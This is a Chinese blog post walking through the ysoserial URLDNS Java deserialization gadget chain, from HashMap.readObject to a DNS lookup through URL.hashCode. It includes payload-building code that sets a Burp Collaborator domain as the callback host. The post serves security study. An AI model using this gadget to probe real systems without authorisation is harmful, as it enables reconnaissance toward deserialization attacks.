Ysoserial URLDNS分析
目录
警告
本文最后更新于 2020-02-12,文中内容可能已过时。
简单的gadget构造。
1 分析
先来看ysoserial的payload
public Object getObject(final String url) throws Exception {
//Avoid DNS resolution during payload creation
//Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payload.
URLStreamHandler handler = new SilentURLStreamHandler();
HashMap ht = new HashMap(); // HashMap that will contain the URL
URL u = new URL(null, url, handler); // URL to use as the Key
ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.
Reflections.setFieldValue(u, "hashCode", -1); // During the put above, the URL's hashCode is calculated and cached. This resets that so the next time hashCode is called a DNS lookup will be triggered.
return ht;
}可以看到是HashMap类的问题,而触发反序列化的⽅法是 readObject ,直奔 HashMap 类的 readObject ⽅法:
private void readObject(java.io.ObjectInputStream s)
throws IOException, ClassNotFoundException {
// Read in the threshold (ignored), loadfactor, and any hidden stuff
s.defaultReadObject();
reinitialize();
if (loadFactor <= 0 || Float.isNaN(loadFactor))
throw new InvalidObjectException("Illegal load factor: " +
loadFactor);
s.readInt(); // Read and ignore number of buckets
int mappings = s.readInt(); // Read number of mappings (size)
if (mappings < 0)
throw new InvalidObjectException("Illegal mappings count: " +
mappings);
else if (mappings > 0) { // (if zero, use defaults)
// Size the table using given load factor only if within
// range of 0.25...4.0
float lf = Math.min(Math.max(0.25f, loadFactor), 4.0f);
float fc = (float)mappings / lf + 1.0f;
int cap = ((fc < DEFAULT_INITIAL_CAPACITY) ?
DEFAULT_INITIAL_CAPACITY :
(fc >= MAXIMUM_CAPACITY) ?
MAXIMUM_CAPACITY :
tableSizeFor((int)fc));
float ft = (float)cap * lf;
threshold = ((cap < MAXIMUM_CAPACITY && ft < MAXIMUM_CAPACITY) ?
(int)ft : Integer.MAX_VALUE);
// Check Map.Entry[].class since it's the nearest public type to
// what we're actually creating.
SharedSecrets.getJavaOISAccess().checkArray(s, Map.Entry[].class, cap);
@SuppressWarnings({"rawtypes","unchecked"})
Node<K,V>[] tab = (Node<K,V>[])new Node[cap];
table = tab;
// Read the keys and values, and put the mappings in the HashMap
for (int i = 0; i < mappings; i++) {
@SuppressWarnings("unchecked")
K key = (K) s.readObject();
@SuppressWarnings("unchecked")
V value = (V) s.readObject();
putVal(hash(key), key, value, false, false);
}
}
}在最后进行了hash(key)计算,跟进
static final int hash(Object key) {
int h;
return (key == null) ? 0 : (h = key.hashCode()) ^ (h >>> 16);
}进行了hashCode()函数,而key此时是我们传入的 java.net.URL 对象,那么跟进这个类的hashCode()方法看下
public synchronized int hashCode() {
if (hashCode != -1)
return hashCode;
hashCode = handler.hashCode(this);
return hashCode;
}当hashCode字段等于-1时会进行handler.hashCode(this)计算,handler是定义的URLStreamHandler字段,那么进入java.net.URLStreamHandler#hashCode()
u是我们传入的URL,getHostAddress会进行dns查询。整个链比较简单:
- HashMap->readObject()
- HashMap->hash()
- URL->hashCode()
- URLStreamHandler->hashCode()
- URLStreamHandler->getHostAddress()
- InetAddress->getByName()
2 构造payload
package com.sera.urldns;
import java.io.*;
import java.lang.reflect.Field;
import java.net.MalformedURLException;
import java.net.URLConnection;
import java.net.URLStreamHandler;
import java.util.HashMap;
import java.net.URL;
public class URLDNS implements Serializable {
public static void main(String[] args) throws MalformedURLException, NoSuchFieldException, IllegalAccessException {
URLStreamHandler handler = new URLStreamHandler() {
@Override
protected URLConnection openConnection(URL u) throws IOException {
return null;
}
};
HashMap hm = new HashMap();
String url = "http://0jkp1tes60w8k6928kvujpirnit9hy.burpcollaborator.net";
URL u = new URL(null, url, handler);
Class clazz = u.getClass();
Field field = clazz.getDeclaredField("hashCode");
field.setAccessible(true);
field.set(u, -1);
hm.put(u, url);
}
}文笔垃圾,措辞轻浮,内容浅显,操作生疏。不足之处欢迎大师傅们指点和纠正,感激不尽。
如果你觉得这篇文章对你有所帮助,欢迎赞赏或关注微信公众号~




